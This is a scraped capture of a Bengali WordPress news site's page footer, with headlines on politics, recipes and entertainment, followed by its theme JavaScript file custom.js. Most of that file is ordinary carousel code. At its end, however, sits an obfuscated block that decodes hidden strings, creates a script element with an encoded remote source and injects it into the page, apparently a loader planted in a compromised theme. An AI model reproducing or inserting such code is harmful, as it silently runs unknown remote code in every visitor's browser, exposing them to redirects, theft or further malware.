  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://newz24hours.com/wp-content/uploads/2026/01/InShot_20260118_231131986.jpg');" >
                            <a class="link-div" href="https://newz24hours.com/2026/01/18/adhir-chowdhury-controversy-howrah-congress-parallel-organisation-row/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://newz24hours.com/category/politics/" alt="View all posts in রাজনীতি"> 
                                 রাজনীতি
                             </a><a class="newsup-categories category-color-1" href="https://newz24hours.com/category/states/" alt="View all posts in রাজ্য"> 
                                 রাজ্য
                             </a>                      </div>
                      <h4 class="title"> <a href="https://newz24hours.com/2026/01/18/adhir-chowdhury-controversy-howrah-congress-parallel-organisation-row/" title="Permalink to: Adhir Chowdhury:  হাওড়ায় অধীরের কর্মসূচি ঘিরে বিতর্ক! ‘অনধিকার প্রবেশ’-এর অভিযোগে সরব জেলা নেতৃত্ব"> Adhir Chowdhury:  হাওড়ায় অধীরের কর্মসূচি ঘিরে বিতর্ক! ‘অনধিকার প্রবেশ’-এর অভিযোগে সরব জেলা নেতৃত্ব</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://newz24hours.com/2026/01/">
         Jan 18, 2026</a></span>
         <a class="auth" href="https://newz24hours.com/author/rahul123/"><i class="fas fa-user-circle"></i> 
        Sk Rahul</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://newz24hours.com/wp-content/uploads/2026/01/1768470814_new-project-2026-01-15t152200-694.jpg');" >
                            <a class="link-div" href="https://newz24hours.com/2026/01/17/recipe-of-chandrakanta-pithe/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://newz24hours.com/category/recipes/" alt="View all posts in Recipes"> 
                                 Recipes
                             </a>                      </div>
                      <h4 class="title"> <a href="https://newz24hours.com/2026/01/17/recipe-of-chandrakanta-pithe/" title="Permalink to: Recipe: বাড়িতে বানিয়ে নিন চন্দ্রকান্ত পিঠে"> Recipe: বাড়িতে বানিয়ে নিন চন্দ্রকান্ত পিঠে</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://newz24hours.com/2026/01/">
         Jan 17, 2026</a></span>
         <a class="auth" href="https://newz24hours.com/author/torsha/"><i class="fas fa-user-circle"></i> 
        Torsha</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://newz24hours.com/wp-content/uploads/2026/01/1768575218_ushashi.jpg');" >
                            <a class="link-div" href="https://newz24hours.com/2026/01/17/ushasi-ray-time-jump-in-griha-pravesh-what-did-ushasi-say-about-the-new-equation-between-mother-and-daughter/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://newz24hours.com/category/entertainment/" alt="View all posts in বিনোদন"> 
                                 বিনোদন
                             </a>                      </div>
                      <h4 class="title"> <a href="https://newz24hours.com/2026/01/17/ushasi-ray-time-jump-in-griha-pravesh-what-did-ushasi-say-about-the-new-equation-between-mother-and-daughter/" title="Permalink to: Ushasi Ray: &#8216;গৃহপ্রবেশ’-এ সময়লাফ, মা–মেয়ের নতুন সমীকরণে কী বললেন ঊষসী?"> Ushasi Ray: &#8216;গৃহপ্রবেশ’-এ সময়লাফ, মা–মেয়ের নতুন সমীকরণে কী বললেন ঊষসী?</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://newz24hours.com/2026/01/">
         Jan 17, 2026</a></span>
         <a class="auth" href="https://newz24hours.com/author/torsha/"><i class="fas fa-user-circle"></i> 
        Torsha</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://newz24hours.com/wp-content/uploads/2026/01/koel__1768485273659_1768485273818.jpeg');" >
                            <a class="link-div" href="https://newz24hours.com/2026/01/17/this-tendency-arises-from-loneliness-what-does-koel-mallick-think-about-daily-vloggers/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://newz24hours.com/category/entertainment/" alt="View all posts in বিনোদন"> 
                                 বিনোদন
                             </a>                      </div>
                      <h4 class="title"> <a href="https://newz24hours.com/2026/01/17/this-tendency-arises-from-loneliness-what-does-koel-mallick-think-about-daily-vloggers/" title="Permalink to: Koyel Mallick: ‘একাকীত্ব থেকেই এই প্রবণতা তৈরি হয়’— ডেলি ভ্লগারদের নিয়ে কী ভাবেন কোয়েল মল্লিক?"> Koyel Mallick: ‘একাকীত্ব থেকেই এই প্রবণতা তৈরি হয়’— ডেলি ভ্লগারদের নিয়ে কী ভাবেন কোয়েল মল্লিক?</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://newz24hours.com/2026/01/">
         Jan 17, 2026</a></span>
         <a class="auth" href="https://newz24hours.com/author/torsha/"><i class="fas fa-user-circle"></i> 
        Torsha</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                             <div class="site-branding-text">
                              <p class="site-title-footer"> <a href="https://newz24hours.com/" rel="home">Newz24Hours</a></p>
                              <p class="site-description-footer"></p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                    
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>


                                                        <div class="col-md-6 text-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://newz24hours.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-1413"><a class="nav-link" href="https://newz24hours.com/404-error-page/">404 Error, content does not exist anymore</a></li><li class="nav-item menu-item page_item dropdown page-item-184"><a class="nav-link" href="https://newz24hours.com/cart/">Cart</a></li><li class="nav-item menu-item page_item dropdown page-item-185"><a class="nav-link" href="https://newz24hours.com/checkout/">Checkout</a></li><li class="nav-item menu-item page_item dropdown page-item-8931"><a class="nav-link" href="https://newz24hours.com/tds-checkout/">Checkout</a></li><li class="nav-item menu-item page_item dropdown page-item-126"><a class="nav-link" href="https://newz24hours.com/contact-us/">Contact Us</a></li><li class="nav-item menu-item page_item dropdown page-item-1418"><a class="nav-link" href="https://newz24hours.com/cookie-privacy-policy/">Cookie Privacy Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-1419"><a class="nav-link" href="https://newz24hours.com/dmca/">DMCA</a></li><li class="nav-item menu-item page_item dropdown page-item-8933"><a class="nav-link" href="https://newz24hours.com/tds-login-register/">Login/Register</a></li><li class="nav-item menu-item page_item dropdown page-item-186"><a class="nav-link" href="https://newz24hours.com/my-account/">My Account</a></li><li class="nav-item menu-item page_item dropdown page-item-8932"><a class="nav-link" href="https://newz24hours.com/tds-my-account/">My account</a></li><li class="nav-item menu-item page_item dropdown page-item-1417"><a class="nav-link" href="https://newz24hours.com/privacy-policy/">Privacy Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-183"><a class="nav-link" href="https://newz24hours.com/shop/">Shop</a></li><li class="nav-item menu-item page_item dropdown page-item-1416"><a class="nav-link" href="https://newz24hours.com/terms-of-use/">Terms of Use</a></li><li class="nav-item menu-item page_item dropdown page-item-1414"><a class="nav-link" href="https://newz24hours.com/wpms-html-sitemap/">WPMS HTML Sitemap</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-jack\/*","\/wp-content\/themes\/newsup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://newz24hours.com/wp-admin/admin-ajax.php";
</script>
<script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/custom.js?ver=6.8.3" id="newsup-custom-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/custom-time.js?ver=6.8.3" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
			<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'77b068f6a943'},
                    {'pod':'c29-prod-p3-us-west-2'},
                                        {'xid':'45507224'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'newsup'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'605'},
                    {'wp_alloptions_bytes':'359257'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'715751'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="X_BfcrArmZhUr5eTLXcXoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768788070918');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://newz24hours.com/wp-content/themes/newsup/js/custom.js?ver=6.8.3
body_size: 1997
content:
(function($) {
  "use strict";
jQuery(window).on('load', function() {  
  // Enable Hover for Bootstrap Nav Dropdowns
  jQuery('.dropdown-toggle').keyup(function(e) {
    if (e.keyCode == 9) {
        $(this).dropdown('toggle');
    }
});
});
/* =================================
===        STICKY HEADER        ====
=================================== */
function homefeatured() {
  jQuery(".featuredcat").owlCarousel({
      autoPlay: 3000, //Set AutoPlay to 3 seconds
      pagination: false,
    items : 3,
    itemsDesktop : [1199,1],
    itemsDesktopSmall : [979,2],
    navigation : false,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
homefeatured();
function homemain() {
  jQuery(".homemain").owlCarousel({
    autoPlay: 3000, //Set AutoPlay to 3 seconds
    singleItem:true,
    pagination: false,
    navigation : true,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
homemain(); 

// post crousel
function postcrousel() {
  jQuery(".postcrousel").owlCarousel({
     autoPlay: 3000, //Set AutoPlay to 3 seconds
    items : 1,
    itemsDesktop : [1199,1],
    itemsDesktopSmall : [979,2],
    pagination : false,
    navigation : true,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
postcrousel(); 

// colmnthree crousel
function colmnthree() {
  jQuery(".colmnthree").owlCarousel({
     autoPlay: 3000, //Set AutoPlay to 3 seconds
    items : 3,
    itemsDesktop : [1199,3],
    itemsDesktopSmall : [979,2],
    pagination : false,
    navigation : true,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
colmnthree();

// realatedpost
function realatedpost() {
  jQuery(".realatedpost").owlCarousel({
     autoPlay: 3000, //Set AutoPlay to 3 seconds
    items : 3,
    itemsDesktop : [1199,3],
    itemsDesktopSmall : [979,2],
    pagination : false,
    navigation : true,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
realatedpost(); 
// realatedpost

/* =================================
===         SCROLL TOP       ====
=================================== */
jQuery(".ta_upscr").hide(); 
function taupr() {
  jQuery(window).on('scroll', function() {
    if ($(this).scrollTop() > 500) {
        $('.ta_upscr').fadeIn();
    } else {
      $('.ta_upscr').fadeOut();
    }
  });   
  $('a.ta_upscr').on('click', function()  {
    $('body,html').animate({
      scrollTop: 0
    }, 800);
    return false;
  });
}    
taupr();
function marquee() {
  jQuery('.marquee').marquee({
  speed: 50,
  direction: 'left',
  delayBeforeStart: 0,
  duplicated: true,
  pauseOnHover: true,
  startVisible: true
  });
}
marquee();
})(jQuery);

function colmnthree() {
  jQuery(".colmnthree").owlCarousel({
      autoPlay: 3000, //Set AutoPlay to 3 seconds
      pagination: false,
    items : 1,
    itemsDesktop : [1199,1],
    itemsDesktopSmall : [979,1],
    navigation : false,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
colmnthree();
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}